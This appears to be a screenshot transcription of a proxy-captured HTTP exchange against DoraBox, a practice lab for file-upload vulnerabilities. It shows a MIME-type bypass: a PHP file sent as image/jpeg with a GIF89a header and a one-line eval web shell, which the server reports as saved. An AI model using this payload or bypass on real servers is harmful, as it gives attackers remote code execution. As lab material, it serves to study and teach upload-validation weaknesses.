 Name Value
POST /DoraBox-master/file_upload/upload_mime.php HTTP/1.1
Host 106.13.42.155:91
Content-Length 317
Cache-Control max-age=0
Origin http://106.13.42.155:91
Upgrade-Insecure-Requests 1
Content-Type multipart/form-data; boundary=----WebKitFormBoundary...
User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebK...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,im...
Referer http://106.13.42.155:91/DoraBox-master/file_upload/upl...
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.9
Cookie BT_PANEL_6=abf59681-407e-4d1a-839e-4e9698508c80....
Connection close
Add
Remove
Up
Down
------WebKitFormBoundaryevesfFcxUxNgQD76
Content-Disposition: form-data; name="upfile"; filename="test.php"
Content-Type: image/jpeg
GIF89a
<?php @eval($_POST[pp]);?>
------WebKitFormBoundaryevesfFcxUxNgQD76
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryevesfFcxUxNgQD76--
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 18 Mar 2020 07:01:08 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 691
文件上传成功，保存于：upload/test.php
<!DOCTYPE PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
//www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8" />
<meta http-equiv="content-language" content="zh-CN"/>
<title>DoraBox - 文件上传漏洞演示脚本--MIME验证实例</title>
<body>
<h3>DoraBox - 文件上传漏洞演示脚本--MIME验证实例</h3>
<form action="" method="post" enctype="multipart/form-data" name="upload">
请选择要上传的文件：<input type="file" name="upfile"/>
<input type="submit" name="submit" value="上传"/>
</form>
</body>
</html>